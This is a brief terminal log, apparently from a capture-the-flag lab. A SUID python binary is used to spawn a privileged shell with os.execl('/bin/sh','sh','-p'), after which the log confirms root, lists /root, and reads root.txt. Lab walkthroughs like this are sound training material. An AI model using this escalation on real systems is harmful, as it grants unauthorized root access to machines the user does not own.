 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd /root
ls -la
total 40
drwx------  6 root root 4096 Aug  4  2020 .
drwxr-xr-x 24 root root 4096 Aug  4  2020 ..
-rw-------  1 root root 1423 Aug  4  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Aug  4  2020 .cache
drwx------  3 root root 4096 Aug  4  2020 .gnupg
drwxr-xr-x  3 root root 4096 Aug  4  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Aug  4  2020 .ssh
-rw-r--r--  1 root root   26 Aug  4  2020 root.txt
cat root.txt
THM{ }